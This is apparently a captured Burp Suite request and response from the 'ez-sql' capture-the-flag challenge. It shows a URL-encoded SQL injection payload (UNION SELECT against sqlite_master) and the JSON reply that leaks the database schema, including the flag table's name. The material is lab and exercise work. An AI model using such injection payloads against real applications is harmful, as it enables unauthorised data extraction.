 Request
Pretty Raw Hex
\n
1 GET /search?name=%25%27%20UNION%20SELECT%201%2Csql%20FROM%20sqlite_master--&name=x HTTP/2
2 Host: ez-sql-64981907db9675d7.tjc.tf
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 03 Jun 2023 17:47:47 GMT
4 Etag: W/"27d07-YRYOZu5lQfuJ7kqmYYo88Ivndyo"
5 X-Powered-By: Express
6 Content-Length: 163079
7
8 [
{
"id":1,
"joke":"CREATE TABLE flag_766e7578_51ba_4adb_874a_38d332ff068f (flag TEXT)"
},
{
"id":1,
"joke":"CREATE TABLE jokes (id INTEGER PRIMARY KEY, joke TEXT)"
},
{
"id":1,
"joke":
"What did the bartender say to the jumper cables? You better not try to start anything."
}